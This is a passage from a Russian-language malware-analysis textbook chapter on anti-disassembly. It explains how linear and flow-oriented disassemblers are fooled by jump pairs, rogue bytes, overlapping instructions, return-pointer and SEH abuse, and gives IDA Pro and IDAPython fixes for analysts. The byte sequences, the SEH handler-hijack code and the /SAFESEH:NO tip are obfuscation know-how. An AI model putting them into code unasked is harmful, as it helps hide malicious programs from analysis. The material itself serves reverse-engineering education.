char buffer[BUF_SIZE];
int position = 0;
while (position < BUF_SIZE) {
x86_insn_t insn;
int size = x86_disasm(buf, BUF_SIZE, 0, position, &insn);
if (size != 0) {
char disassembly_line[1024];
x86_format_insn(&insn, disassembly_line, 1024, intel_syntax);
printf("%s\n", disassembly_line);
position += size;
} else {
/* некорректная/нераспознанная инструкция */
position++;
}
}
x86_cleanup();
Глава 15. Антидизассемблирование 361
В этом примере буфер данных buffer содержит инструкции, которые нужно диз
ассемблировать. Функция x86_disasm наполняет структуру данных подробностями
о только что дизассемблированной инструкции и возвращает ее размер. Если инстукция оказалась корректной, цикл инкрементирует переменную position на значение
size , в противном случае position увеличивается на единицу .
Этот алгоритм легко справится с большей частью кода, но время от времени он
будет выдавать ошибки, даже в случае с незараженными двоичными файлами.
Основной недостаток этого метода заключается в том, что он дизассемблирует
слишком много кода. Алгоритм продолжает слепо работать, пока не достигнет конца
буфера, даже если инструкции управления потоком приводят к выполнению лишь
небольшой части буфера.
В двоичных файлах формата PE весь исполняемый код обычно находится в одном разделе. Логично предположить, что алгоритм линейного дизассемблирования
может без особого риска проигнорировать все разделы, кроме .text . Проблема
заключается в том, что почти во всех PE-файлах раздел .text содержит не только
инструкции, но и данные.
Одними из самых распространенных элементов данных, которые можно найти
в разделе с кодом, являются значения указателей, которые используются в процессе
переключения на основе таблиц. Ниже показан фрагмент ассемблерного кода (полученный из нелинейного дизассемблера), в котором сразу после функции следуют
указатели переключения.
jmp
ds:off_401050[eax*4] ; switch jump
; switch cases omitted ...
xor
eax, eax
pop
esi
retn
; -------------------------------------------------------------------------off_401050
dd offset loc_401020
; DATA XREF: _main+19r
dd offset loc_401027
; jump table for switch statement
dd offset loc_40102E
dd offset loc_401035
Последней инструкцией в этом листинге является retn. Сразу за ней находятся
адреса указателей, начиная со значения 401020 , которые в памяти будут представлены последовательностью байтов 20 10 40 00 (в шестнадцатеричном виде).
Все четыре указателя в сумме дают 16 байт данных внутри раздела .text двоичного
файла. Кроме того, получается, что в ходе дизассемблирования они принимают вид
корректных инструкций. Линейный дизассемблирующий алгоритм сгенерировал бы
следующий набор инструкций, выйдя за пределы функции:
and
inc
add
adc
adc
xor
[eax],dl
eax
[edi],ah
[eax+0x0],al
cs:[eax+0x0],al
eax,0x4010
362 Часть V •
Противодействие обратному проектированию
Многие инструкции в этом фрагменте состоят из нескольких байтов. Чтобы
воспользоваться несовершенством алгоритмов линейного дизассемблирования,
авторы вредоносного ПО подсовывают байты данных, которые формируют опкоды
многобайтовых инструкций. Например, стандартная локальная инструкция call
состоит из 5 байтов и начинается с опкода 0xE8. Если программа содержит 16 байтов
данных, которые составляют таблицу переключений и заканчиваются значением
0xE8, дизассемблер обнаружит опкод инструкции call и интерпретирует следующие
4 байта как ее операнд, а не как начало следующей функции.
Алгоритмы линейного дизассемблирования проще всего поддаются искажению,
так как они неспособны отличить код от данных.
Поточное дизассемблирование
Алгоритмы поточного дизассемблирования являются более совершенными. Они
применяются в большинстве коммерческих дизассемблеров, таких как IDA Pro.
Их ключевое отличие от линейных алгоритмов состоит в том, что они не перебирают буфер слепо, предполагая, что в нем нет ничего, кроме аккуратно упакованных
инструкций. Вместо этого они изучают каждую инструкцию и формируют список
участков, которые подлежат дизассемблированию.
В следующем фрагменте показан код, который можно корректно дизассемблировать лишь поточным методом:
test
eax, eax
jz
short loc_1A
push
Failed_string
call
printf
jmp
short loc_1D
; -------------------------------------------------------------------------Failed_string: db 'Failed',0
; -------------------------------------------------------------------------loc_1A:
xor
eax, eax
loc_1D:
retn
Этот пример начинается с инструкции test и условного перехода. Дойдя до инструкции условного ответвления jz , поточный дизассемблер отмечает для себя,
что позже ему нужно будет преобразовать код по адресу loc_1A . Поскольку это
всего лишь условное ответвление, инструкция
тоже может быть выполнена, поэтому дизассемблер обрабатывает и ее.
Строки и отвечают за вывод на экран строки Failed. Дальше идет переход
jmp ; его операнд, loc_1D, добавляется в список участков, которые позже следует
дизассемблировать. Поскольку переход является безусловным, дизассемблер не станет автоматически обрабатывать инструкцию, которая идет сразу за ним. Вместо
этого он сделает шаг назад, проверит список ранее отмеченных участков, таких как
loc_1A, и начнет преобразование с этого места.
Глава 15. Антидизассемблирование 363
Для сравнения: когда линейный дизассемблер дойдет до перехода jmp, он продолжит слепо обрабатывать следующие за ним инструкции, не обращая внимания
на логический поток выполнения. В данном случае ASCII-строка Failed была бы
интерпретирована как код, в результате чего мы бы не увидели в итоговом результате
не только ее, но и двух последних инструкций. Ниже показан тот же фрагмент кода,
дизассемблированный линейным алгоритмом:
test
jz
push
call
jmp
Failed_string:
inc
popa
loc_15:
imul
eax, eax
short near ptr loc_15+5
Failed_string
printf
short loc_15+9
esi
ebp, [ebp+64h], 0C3C03100h
При использовании линейного метода дизассемблер не может выбирать, какие
инструкции ему следует обрабатывать в тот или иной момент. Поточные дизассемблеры способны делать выбор и предположения. И хотя это может показаться
лишним, даже простые машинные инструкции усложняются использованием
таких проблематичных элементов кода, как указатели, исключения и условное
ветвление.
Когда поточный дизассемблер встречает условное выражение, у него появляются
два варианта для обработки: истинное и ложное ответвления. В случае с типичным
кодом, который сгенерирован компилятором, порядок дизассемблирования этих
ответвлений не имеет никакого значения. Но если ассемблерный код написан
вручную или с использованием методик антидизассемблирования, эти два варианта зачастую могут выдавать разный результат для одного и того же блока кода.
В случае конфликта большинство дизассемблеров предпочитает сначала довериться
своей первоначальной интерпретации заданного участка. При условном переходе
поточные дизассемблеры обычно начинают с ложного ответвления (то есть делают
выбор в его пользу).
На рис. 15.1 показаны последовательность байтов и соответствующие машинные команды. Обратите внимание на строку hello между инструкциями. Во время
выполнения программы она будет пропущена инструкцией call и ее 6 байт вместе
с нулевым разделителем никогда не будут выполнены.
Рис. 15.1. Инструкция call, за которой следует строка
364 Часть V •
Противодействие обратному проектированию
Инструкция call — это еще одно место, где дизассемблер должен принимать
решение. Вызываемый адрес (а также адрес, идущий сразу за call) добавляется
в список участков для последующей обработки. Как и в случае с условными переходами, дизассемблер в первую очередь интерпретирует байты, идущие сразу после
инструкции call, а к вызываемому адресу вернется позже. При написании ассемблерного кода программисты часто используют инструкцию call для получения
указателя на статический фрагмент данных, а не для вызова ответвления. В этом
примере инструкция call создает в стеке указатель на строку hello. Инструкция
pop, которая идет за ней, берет значение на вершине стека и помещает его в регистр
(в нашем случае это EAX).
Дизассемблировав этот двоичный файл в IDA Pro, мы увидим неожиданный
результат:
E8 06 00 00 00
68 65 6C 6C 6F
00 58 C3
call
near ptr loc_4011CA+1
push
6F6C6C65h
loc_4011CA:
add
[eax-3Dh], bl
Первая буква строки hello, h, имеет шестнадцатеричное значение 0x68, которое
совпадает с опкодом пятибайтной инструкции push DWORD . Нулевой разделитель
при этом выглядит как первый байт другой корректной инструкции. Поточный диз
ассемблер IDA Pro решил обработать участок (который идет сразу после call),
а вызываемый адрес оставил на потом. В итоге получились эти две неправильные
инструкции. Если бы он сначала интерпретировал вызываемый адрес, то первая
инструкция, push, осталась бы неизменной, но байты, идущие за ней, вошли бы
в конфликт с настоящими инструкциями, полученными в результате обработки
операнда call.
Если IDA Pro генерирует некорректный код, вы можете вручную переключиться
между режимами данных и инструкций, нажимая клавиши C и D:
нажатие клавиши C превращает текущий участок в код;
нажатие клавиши D превращает текущий участок в данные.
Ниже приводится та же функция после исправления вручную:
E8 06 00 00 00
68 65 6C 6C 6F 00
58
C3
aHello
call
loc_4011CB
db 'hello',0
loc_4011CB:
pop
eax
retn
Методики антидизассемблирования
Основной способ, с помощью которого вредоносные программы заставляют дизассемблер генерировать некорректный код, заключается в искажении его решений
и предположений. Методики, которые будут рассмотрены в этой главе, эксплуатируют самые простые предположения, которые делает дизассемблер, и могут быть легко
блокированы аналитиком безопасности. Более продвинутые стратегии используют
Глава 15. Антидизассемблирование 365
информацию, к которой дизассемблер обычно не имеет доступа, и генерацию кода,
который невозможно полностью дизассемблировать с применением традиционных
ассемблерных инструкций.
Инструкции перехода с одинаковыми операндами
В реальных условиях самым распространенным методом антидизассемблирования
является использование двух инструкций условного перехода, размещенных
вплотную друг к другу и указывающих на один и тот же адрес. Например, если
вслед за jz loc_512 идет jnz loc_512, код всегда будет переходить к адресу loc_512.
Сочетание инструкций jz и jnz является, по сути, безусловным переходом, но дизассемблер его таковым не считает, поскольку он интерпретирует по одной инструкции
за раз. Встретив команду jnz, он продолжит дизассемблировать ее ложное ответвление, хотя в реальности оно никогда не будет выполнено.
Ниже показано, как IDA Pro изначально интерпретирует фрагмент кода, защищенный этим способом.
74 03
75 01
E8 58 C3 90 90
jz
short near ptr loc_4011C4+1
jnz
short near ptr loc_4011C4+1
loc_4011C4:
; CODE XREF: sub_4011C0
; sub_4011C0+2j
call
near ptr 90D0D521h
В этом примере сразу вслед за двумя условными переходами следует инструкция
, которая начинается с байта 0xE8. Но в реальности все обстоит не так, потому
что обе инструкции перехода указывают на адрес, который находится на один байт
дальше, чем 0xE8. Если открыть этот фрагмент в IDA Pro, перекрестные ссылки
loc_4011C4
будут выделены не синим цветом, как обычно, а красным, поскольку
участок, на который они указывают, находится внутри, а не в начале инструкции.
Для аналитика безопасности это должно послужить первым признаком того, что
в анализируемом экземпляре могла использоваться методика антидизассемблирования.
Ниже показан тот же ассемблерный код, откорректированный с помощью клавиш D и C. Это позволило превратить байт, который идет сразу за инструкцией jnz,
в данные, а байты, находящиеся по адресу loc_4011C5, — в инструкции.
call
74 03
jz
short near ptr loc_4011C5
75 01
jnz
short near ptr loc_4011C5
; ------------------------------------------------------------------E8
db 0E8h
; ------------------------------------------------------------------loc_4011C5:
; CODE XREF: sub_4011C0
; sub_4011C0+2j
58
pop
eax
C3
retn
В левом столбце представлены байты, из которых состоит инструкция. Отображение этого поля является опциональным, но оно играет важную роль при изучении
антидизассемблирования. Чтобы показать (или скрыть) эти байты, выберите пункт
366 Часть V •
Противодействие обратному проектированию
меню OptionsGeneral (ПараметрыОбщие). В поле Number of Opcode Bytes (Количество байтов в опкодах) можно указать, сколько байтов нужно выводить.
На рис. 15.2 вы можете видеть графическое представление последовательности
байтов из данного примера.
Рис. 15.2. Инструкции jz и jnz, идущие одна за другой
Инструкции перехода с постоянным условием
Еще один прием антидизассемблирования, который часто встречается в реальном
коде, состоит в размещении условного перехода в таком месте, где его условие всегда
будет оставаться неизменным. Этот подход применяется в следующем коде:
33 C0
74 01
loc_4011C4:
E9 58 C3 68 94
xor
jz
jmp
eax, eax
short near ptr loc_4011C4+1
; CODE XREF: 004011C2j
; DATA XREF: .rdata:004020ACo
near ptr 94A8D521h
Заметьте, что этот код начинается с инструкции xor eax, eax, которая обнуляет
регистр EAX и заодно устанавливает нулевой флаг. Дальше идет условный переход,
который срабатывает в случае, если нулевой флаг установлен. На самом деле здесь
нет никакого условия, так как мы можем быть уверены, что нулевой флаг всегда
будет установлен на этом этапе выполнения программы.
Как упоминалось ранее, дизассемблер сначала обрабатывает ложное ответвление.
Полученный при этом код конфликтует с истинным ответвлением, но имеет приоритет, поскольку он был сгенерирован первым. Вы уже знаете, что нажатие клавиши D
позволяет превратить код в данные, а клавиши C — наоборот. Для этого достаточно
поместить курсор в нужную строку. С помощью этих двух клавиш аналитик безопасности может откорректировать данный фрагмент, чтобы увидеть настоящий
маршрут выполнения:
33 C0
xor
eax, eax
74 01
jz
short near ptr loc_4011C5
; -------------------------------------------------------------------E9
db 0E9h
; -------------------------------------------------------------------loc_4011C5:
; CODE XREF: 004011C2j
; DATA XREF: .rdata:004020ACo
58
pop
eax
C3
retn
Глава 15. Антидизассемблирование 367
Здесь байт 0xE9 играет ту же роль, что и байт 0xE8 в предыдущем примере.
E9 и E8 — это опкоды пятибайтных инструкций jmp и call. В обоих случаях дизассем-
блер по ошибке обрабатывает эти участки, фактически скрывая из виду следующие
за опкодом 4 байта. На рис. 15.3 этот пример показан в графическом виде.
Рис. 15.3. Ложное ответвление xor, за которым идет инструкция jz
Невозможность дизассемблирования
В предыдущем примере мы исследовали код, который изначально был неправильно
дизассемблирован, но интерактивные средства, такие как IDA Pro, позволили нам
сгенерировать корректный результат. Однако в некоторых случаях традиционный
ассемблерный код попросту неспособен точно передать исполняемые инструкции.
Обычно говорят, что такой код невозможно дизассемблировать, но это не совсем
верно. Дизассемблировать его можно, но полученное в имеющихся дизассемблерах
представление будет совсем не таким, какое вы ожидали увидеть.
В простых методиках антидизассемблирования используются байты с данными,
которые целенаправленно размещаются после условных переходов, чтобы не дать
дизассемблировать настоящие инструкции, следующие за ними (вставленный байт
данных интерпретируется как опкод многобайтной инструкции). Мы будем называть это ложным байтом, поскольку он не является частью программы и служит
лишь для обмана дизассемблера.
Во всех этих примерах ложный байт можно игнорировать. Но что, если он входит
в состав реальной инструкции, которая на самом деле выполняется? Речь идет о каверзной ситуации, в которой каждый имеющийся байт может быть частью сразу
нескольких исполняемых инструкций. Ни один из доступных на сегодняшний день
дизассемблеров неспособен показать, что один и тот же байт принадлежит двум
инструкциям, однако с точки зрения процессора это вполне возможно.
Пример показан на рис. 15.4. Первые два байта в этой
четырехбайтной последовательности занимает инструкция jmp. Она выполняет переход в собственный второй
байт. Это не вызывает ошибку, поскольку байт FF является также началом следующей двухбайтной инструкции, inc eax.
Сложность представления этой последовательности
в ассемблерном коде заключается в том, что байт FF, если Рис. 15.4. Инструкция jmp,
направленная в саму себя
его сделать частью перехода jmp, нельзя будет показать
368 Часть V •
Противодействие обратному проектированию
в начале инструкции inc eax . Байт FF входит в состав сразу двух инструкций,
которые действительно выполняются, и современные дизассемблеры неспособны
это передать. Данная четырехбайтная последовательность инкрементирует и затем
декрементирует регистр EAX, что, в сущности, является усложненной разновидностью команды NOP. Ее можно вставить в любую часть программы, чтобы нарушить
цепочку корректного ассемблерного кода. Для решения данной проблемы аналитик
безопасности может заменить всю эту последовательность инструкциями NOP, используя скрипт для IDC или IDAPython, который вызывает функцию PatchByte.
Как вариант, мы можем превратить ее в данные, нажав клавишу D, чтобы дизассемблирование возобновилось в предсказуемом месте, пропустив 4 байта.
Чтобы вы понимали, насколько сложными могут быть такие последовательности,
рассмотрим продвинутый экземпляр. Пример, представленный на рис. 15.5, работает
по тому же принципу, что и предыдущий: некоторые байты входят в состав сразу
нескольких инструкций.
Рис. 15.5. Последовательность многоуровневых переходов,
направленных в самих себя
Эта последовательность начинается с четырехбайтной инструкции mov. Мы выделили два ее младших байта, поскольку позже они становятся самостоятельной
исполняемой инструкцией. Итак, mov наполняет данными регистр AX. Вторая
инструкция, xor , обнуляет этот регистр и устанавливает нулевой флаг. Третья
инструкция представляет собой условный переход, который срабатывает при
установке нулевого флага (на самом деле этот переход является безусловным, потому что нулевой флаг устанавливается всегда). Дизассемблер решит обработать
инструкцию, которая следует сразу за jz и начинается с байта 0xE8, совпадающего
с опкодом пятибайтной инструкции call. В реальности она никогда не будет выполнена.
В этом сценарии дизассемблер не может распознать операнд перехода jz, поскольку соответствующие байты уже были корректно представлены в качестве
инструкции mov. Код, на который указывает jz, будет выполняться в любом случае,
потому что нулевой флаг к этому моменту всегда находится в установленном состоянии. Переход jz направлен внутрь первой четырехбайтной инструкции mov.
Последние два байта этой инструкции представляют собой операнд, который будет
Глава 15. Антидизассемблирование 369
перемещен в регистр. Если дизассемблировать эти байты отдельно, получится переход jmp, направленный на 5 байтов вперед (относительно своего конца).
Если открыть эту последовательность в IDA Pro, она будет выглядеть следующим образом:
66 B8 EB 05
31 C0
74 F9
mov
xor
jz
loc_4011C8:
E8 58 C3 90 90
call
ax, 5EBh
eax, eax
short near ptr sub_4011C0+1
near ptr 98A8D525h
Мы не можем откорректировать код таким образом, чтобы в нем были представлены все инструкции, поэтому нужно выбрать, какие из инструкций следует
оставить. Побочным эффектом этой антидизассемблирующей последовательности
является обнуление регистра EAX. Если изменить код в IDA Pro нажатием
клавиш D и C, чтобы осталась только команда xor и скрытые инструкции, итоговый
результат будет выглядеть так:
66
B8
EB
05
31 C0
74
F9
E8
58
C3
byte_4011C0
db 66h
db 0B8h
db 0EBh
db
5
; -----------------------------------------------------------xor
eax, eax
; -----------------------------------------------------------db 74h
db 0F9h
db 0E8h
; -----------------------------------------------------------pop
eax
retn
Это в какой-то степени приемлемое решение, потому что оно позволяет получить
только те инструкции, которые важны для понимания программы. Но оно может
усложнить такие стадии анализа, как графическое представление, поскольку нам
будет сложно определить, как именно выполняется инструкция xor или последовательность pop и retn. Более совершенный результат можно получить с помощью
функции PatchByte из скриптового языка IDC, которая изменит оставшиеся байты
таким образом, чтобы они выглядели как инструкции NOP.
Этот пример содержит два участка, не поддающихся дизассемблированию, которые нужно превратить в инструкции NOP: это 4 байта, начиная с адреса 0x004011C0,
и 3 байта по адресу 0x004011C6. Данный скрипт для IDAPython преобразует эти
байты в команды NOP (0x90):
def NopBytes(start, length):
for i in range(0, length):
PatchByte(start + i, 0x90)
MakeCode(start)
NopBytes(0x004011C0, 4)
NopBytes(0x004011C6, 3)
370 Часть V •
Противодействие обратному проектированию
Здесь используется основательный подход. Сначала создается вспомогательная
функция NopBytes, которая записывает NOP в диапазон байтов. Затем эта функция
вызывается для двух последовательностей, которые нужно исправить. После выполнения этого скрипта ассемблерный код получится чистым, разборчивым и логически
эквивалентным оригиналу:
90
90
90
90
31 C0
90
90
90
58
C3
nop
nop
nop
nop
xor
nop
nop
nop
pop
retn
eax, eax
eax
Скрипт для IDAPython, который мы только что написали, отлично подходит
для данного примера, но в других ситуациях его применение ограничено. Чтобы
им воспользоваться, аналитик безопасности должен решить, какой сдвиг и длину
будет иметь последовательность, которую следует заменить инструкциями NOP,
и вручную подставить эти значения.
Замена байтов
инструкциями NOP в IDA Pro
С помощью базового знания IDA Python можно написать скрипт, который позволит
аналитику безопасности с легкостью заменять байты инструкциями NOP в нужных
местах. Следующий скрипт устанавливает сочетание клавиш Alt+N. Если его запустить, при каждом нажатии Alt+N IDA Pro будет вставлять NOP вместо инструкции,
на которой находится курсор. После этого курсор предусмотрительно сдвигается
к следующей инструкции, чтобы вы могли заполнять инструкциями NOP большие
блоки кода.
import idaapi
idaapi.CompileLine('static n_key() { RunPythonStatement("nopIt()"); }')
AddHotkey("Alt-N", "n_key")
def nopIt():
start = ScreenEA()
end = NextHead(start)
for ea in range(start, end):
PatchByte(ea, 0x90)
Jump(end)
Refresh()
Глава 15. Антидизассемблирование 371
Скрытие управления потоком
Современные дизассемблеры, такие как IDA Pro, отлично справляются с сопоставлением функций и выведением высокоуровневой информации на основе того, как
эти функции соотносятся между собой. Этот вид анализа хорошо подходит для кода,
написанного в стандартном стиле программирования с использованием стандартного компилятора, но легко обходится авторами вредоносного ПО.
Проблема указателей на функции
Указатели на функции являются распространенной концепцией в языке программирования C и активно используются в «кулуарах» C++. Несмотря на это, они все
еще вызывают трудности при дизассемблировании.
Использование указателей на функции по назначению может существенно уменьшить объем информации, который можно автоматически извлечь из потока выполнения программы на языке C. Если же применять эти указатели в написанном вручную
ассемблерном или не совсем традиционном исходном коде, результаты могут плохо
поддаваться методам обратного проектирования, требуя динамического анализа.
В следующем листинге ассемблерного кода показаны две функции, и вторая использует первую с помощью указателя:
004011C0 sub_4011C0
004011C0
004011C0 arg_0
004011C0
004011C0
004011C1
004011C3
004011C6
004011C9
004011CA
004011CA sub_4011C0
proc near
004011D0 sub_4011D0
004011D0
004011D0
004011D0 var_4
004011D0 arg_0
004011D0
004011D0
004011D1
004011D3
004011D4
004011D5
004011DC
004011DE
004011E1
004011E4
proc near
; DATA XREF: sub_4011D0+5o
= dword
ptr 8
push
mov
mov
shl
pop
retn
endp
ebp
ebp, esp
eax, [ebp+arg_0]
eax, 2
ebp
; CODE XREF: _main+19p
; sub_401040+8Bp
= dword
= dword
ptr -4
ptr 8
push
mov
push
push
mov
push
call
add
mov
ebp
ebp, esp
ecx
esi
[ebp+var_4], offset sub_4011C0
2Ah
[ebp+var_4]
esp, 4
esi, eax
372 Часть V •
004011E6
004011E9
004011EA
004011ED
004011F0
004011F4
004011F5
004011F7
004011F8
004011F8 sub_4011D0
Противодействие обратному проектированию
mov
push
call
add
lea
pop
mov
pop
retn
endp
eax, [ebp+arg_0]
eax
[ebp+var_4]
esp, 4
eax, [esi+eax+1]
esi
esp, ebp
ebp
Обратное проектирование этого примера не так уж сложно выполнить, но у него
есть одна ключевая проблема. Функция sub_4011C0 на самом деле вызывается
с двух разных участков функции sub_4011D0 ( и ), но мы видим лишь одну перекрестную ссылку . Дело в том, что дизассемблер IDA Pro смог обнаружить первую
ссылку на функцию, когда ее сдвиг был загружен в переменную в стеке на строке
004011D5. Однако из виду был упущен тот факт, что далее эта функция вызывается
два раза на участках и . Информация о прототипе функции также потеряна, хотя
в обычных условиях она автоматически передается вызывающему коду.
Активное использование указателей на функции, особенно в сочетании с приемами антидизассемблирования, может сильно усложнить разбор кода.
Добавление в IDA Pro
пропущенных перекрестных ссылок
Любую информацию, которая не передается вверх по цепочке вызовов автоматически (например, имена аргументов функции), можно добавить вручную в виде
комментариев. Чтобы вставить перекрестные ссылки, необходимо воспользоваться
языком IDC (или IDAPython) и сообщить IDA Pro, что функция sub_4011C0 на
самом деле дважды вызывается из другой функции.
Функция, которую мы используем в IDC, называется AddCodeXref. Она принимает три аргумента: местонахождение самой ссылки, адрес, на который она указывает,
и тип потока. Эта функция поддерживает несколько типов потока, но для нас самыми полезными будут fl_CF (для обычной инструкции call) и fl_JF (для перехода).
Чтобы исправить в IDA Pro ассемблерный код из предыдущего примера, нужно
выполнить следующий скрипт:
AddCodeXref(0x004011DE, 0x004011C0, fl_CF);
AddCodeXref(0x004011EA, 0x004011C0, fl_CF);
Злоупотребление указателем
на возвращаемое значение
call и jmp — не единственные инструкции для передачи управления внутри программы. У call есть аналог под названием retn (также может быть представлен
как ret). Инструкции call и jmp ведут себя похоже, только первая помещает в стек
Глава 15. Антидизассемблирование 373
указатель на возвращаемое значение. Этот указатель ссылается на адрес в памяти,
который идет сразу за call.
По аналогии с тем как call является сочетанием инструкций jmp и push, вместо
retn можно подставить pop и jmp. Инструкция retn берет адрес с вершины стека
и переходит по нему. Обычно она используется для возвращения из вызова функции,
но ничто не мешает нам применять ее для базового управления потоком.
Когда инструкция retn делает что-то помимо возвращения из функции, это
может запутать даже самые совершенные средства дизассемблирования. Наиболее
очевидным последствием такого подхода будет то, что дизассемблер не покажет
перекрестной ссылки на участок, в который выполняется переход. Еще одно преимущество данной методики заключается в том, что дизассемблер преждевременно
завершит выполнение функции.
Рассмотрим следующий фрагмент ассемблерного кода:
004011C0
004011C0
004011C0
004011C0
004011C0
004011C0
004011C5
004011C9
004011C9
004011C9
004011CA
004011CA
004011CB
004011CD
004011D0
004011D3
004011D5
004011D6
sub_4011C0
proc near
; CODE XREF: _main+19p
; sub_401040+8Bp
var_4
= byte ptr -4
sub_4011C0
call
$+5
add
[esp+4+var_4], 5
retn
endp ; sp-analysis failed
; -----------------------------------------------------------push
ebp
mov
ebp, esp
mov
eax, [ebp+8]
imul
eax, 2Ah
mov
esp, ebp
pop
ebp
retn
Это простая функция, которая принимает число и возводит его в 42-ю степень.
К сожалению, из-за инструкции retn IDA Pro не может извлечь из этой функции
какую-либо полезную информацию, включая наличие у нее аргумента. Для перехода
в настоящее начало функции используются первые три инструкции. Проанализируем каждую из них.
В самом начале этой функции находится инструкция call $+5. Она просто вызывает код, который идет сразу за ней, в результате чего указатель на этот участок
памяти помещается в стек. В этом конкретном примере на вершину стека попадет
значение 0x004011C5. Данную инструкцию часто можно встретить в коде, которому
нужно ссылаться на самого себя или не зависеть от места размещения. В главе 19
мы рассмотрим ее более подробно.
Дальше идет инструкция add [esp+4+var_4], 5. Если вы привыкли к чтению
дизассемблированного кода в IDA Pro, вам может показаться, что она ссылается
на переменную стека var_4. В данном случае анализ слоя стека в исполнении IDA
Pro оказался некорректным и эта инструкция не ссылается на участок, который
374 Часть V •
Противодействие обратному проектированию
в обычной функции получил бы имя var_4 и находился бы в стеке. На первый взгляд
это может выглядеть странно, но взгляните на вершину функции: там var_4 объявляется в качестве константы со значением -4. Это означает, что внутри квадратных
скобок находится выражение [esp+4+(-4)], которое также можно свести к [esp+0]
или даже [esp]. Эта инструкция добавляет 5 к значению на вершине стека (то есть
к 0x004011C5), в результате чего получается 0x004011CA.
В конце этой последовательности находится инструкция retn, вся суть которой
состоит в извлечении этого адреса из стека и перехода по нему. Если исследовать
код по адресу 0x004011CA, можно увидеть, что это, скорее всего, начало обычной
функции. Согласно IDA Pro этот код не является частью какой-либо функции,
так как содержит ложную инструкцию retn.
Чтобы исправить этот пример, мы можем заменить первые три инструкции
командами NOP и указать настоящие границы функции.
Для изменения границ в IDA Pro поместите курсор внутрь функции, которую
вы хотите откорректировать, и нажмите Alt+P. В качестве конца функции укажите
адрес, который идет сразу за ее последней инструкцией. Чтобы поменять первые три
инструкции на nop, используйте методики скриптования, описанные в этой главе
ранее, в разделе «Замена байтов инструкциями NOP в IDA Pro».
Злоупотребление структурированными
обработчиками исключений
Механизм структурированной обработки исключений (Structured Exception
Handling, SEH) позволяет управлять потоком выполнения так, чтобы за ним
не смогли проследить дизассемблеры, и вводит в заблуждение отладчики. SEH
входит в состав архитектуры x86 и предназначается для «разумной» обработки
ошибок. Обработка исключений лежит в основе таких языков программирования,
как C++ и Ada, и при компиляции на платформе x86 естественным образом транслируется в SEH.
Но, прежде чем изучать, как SEH скрывает управление потоком, познакомимся с принципом его работы. Исключения могут генерироваться по множеству
причин — например, доступ к некорректному участку памяти или деление на
ноль. Кроме того, программное исключение можно создать с помощью функции
RaiseException.
Цепочка выполнения SEH представляет собой список функций, предназначенных для обработки исключений в пределах потока выполнения. Каждая функция
в этом списке может либо обработать исключение, либо передать его дальше. Если
исключение доходит до последнего элемента списка, оно считается необработанным.
Последний обработчик представляет собой фрагмент кода, ответственный за вывод
знакомого всем диалогового окна, которое информирует пользователя о «необработанном исключении». В большинстве процессов исключения происходят регулярно,
но их успевают обработать до того, как они вызовут сбой программы, поэтому пользователи их не замечают.
Глава 15. Антидизассемблирование 375
Чтобы найти цепочку функций SEH, ОС исследует регистр FS, содержащий
сегментный селектор, который используется для получения доступа к блоку переменных окружения потока (thread environment block, TEB). Первой структурой внутри TEB является блок информации потока (thread information block, TIB). Первый
элемент внутри TIB (и, как следствие, первый байт TEB) представляет собой указатель на цепочку SEH, которая имеет вид простого связного списка восьмибитных
структур данных под названием EXCEPTION_REGISTRATION.
struct _EXCEPTION_REGISTRATION {
DWORD prev;
DWORD handler;
};
Первый элемент в записи EXCEPTION_REGISTRATION указывает на предыдущую
запись. Второе поле является указателем на функцию-обработчик.
По своему принципу работы этот связный список похож на стек. Первой вызывается запись, которая была добавлена последней. Цепочка SEH растет и уменьшается
по мере того, как слои обработчиков исключений в программе изменяются из-за вызовов ответвлений и вложенных блоков обработчиков. В связи с этим записи SEH
всегда находятся в стеке.
Для искажения управления потоком с помощью SEH вовсе не нужно знать,
сколько всего записей находится в цепочке на данный момент. Достаточно лишь
уметь добавлять собственные обработчики на вершину списка, как это показано на
рис. 15.6.
Рис. 15.6. Цепочка структурированной обработки исключений (SEH)
Чтобы добавить запись в этот список, нужно создать новую запись в стеке.
Поскольку структура записи состоит лишь из двух полей типа DWORD, мы можем
сделать это с помощью инструкций push. Стек растет снизу вверх, поэтому первая
инструкция push будет указывать на функцию-обработчик, а вторая — на следующую
запись. Мы пытаемся поместить элемент на вершину цепочки, поэтому следующей
будет запись, которая находится на вершине в данный момент и на которую ссылается выражение fs:[0]. Эту последовательность выполняет представленный ниже код:
push ExceptionHandler
push fs:[0]
mov fs:[0], esp
376 Часть V •
Противодействие обратному проектированию
При каждом срабатывании исключения в первую очередь будет вызываться
функция ExceptionHandler. На это действие накладываются ограничения, обусловленные технологией программного предотвращения выполнения данных (Software
Data Execution Prevention, или программное DEP; ее также называют SafeSEH) от
компании Microsoft.
Программное DEP — это механизм безопасности, который предотвращает добавление сторонних обработчиков исключений во время выполнения. При ручном
написании ассемблерного кода эту технологию можно обойти несколькими способами, например используя версию ассемблера с поддержкой директив SafeSEH.
В компиляторах языка C от компании Microsoft эту возможность можно отключить,
добавив в командную строку компоновщика параметр /SAFESEH:NO.
Вызов функции ExceptionHandler полностью меняет содержимое стека. К счастью, исследование всех данных, которые находились в стеке до этого момента,
не является обязательным для нашей задачи. Нам лишь нужно знать, каким образом
можно вернуть стек к позиции, предшествовавшей исключению. Не забывайте, что
наша первоочередная цель — скрыть управление потоком, а не провести правильную
обработку исключений программы.
При вызове нашего кода ОС добавляет еще один SEH-обработчик. Оба этих
обработчика нужно отключить, чтобы программа могла вернуться к нормальной
работе. Следовательно, мы должны извлекать наш собственный указатель на стек
из esp+8, а не из esp.
mov
mov
mov
mov
mov
add
esp, [esp+8]
eax, fs:[0]
eax, [eax]
eax, [eax]
fs:[0], eax
esp, 8
Теперь применим все эти знания для достижения нашей изначальной задачи —
скрытия управления потоком. Следующий листинг содержит фрагменты кода из
двоичного файла Visual C++, которые незаметно переводят поток в ответвление.
Поскольку у нас нет указателя на эту функцию и дизассемблер не поддерживает SEH,
все выглядит так, будто у ответвления нет ссылок. Из-за этого дизассемблер считает,
что выполняться будет код, который идет сразу за срабатыванием исключения.
00401050
00401055
00401058
00401059
00401060
00401067
00401069
0040106B
0040106B loc_40106B:
0040106B
00401070
00401070 sub_401050
00401070
mov
add
push
push
mov
xor
div
eax, (offset loc_40106B+1)
eax, 14h
eax
large dword ptr fs:0 ; dwMilliseconds
large fs:0, esp
ecx, ecx
ecx
; DATA XREF: sub_401050o
call
near ptr Sleep
retn
endp ; sp-analysis failed
Глава 15. Антидизассемблирование 377
00401070 ; --------------------------------------------------------------00401071
align 10h
00401080
dd 824648Bh, 0A164h, 8B0000h, 0A364008Bh, 0
00401094
dd 6808C483h
00401098
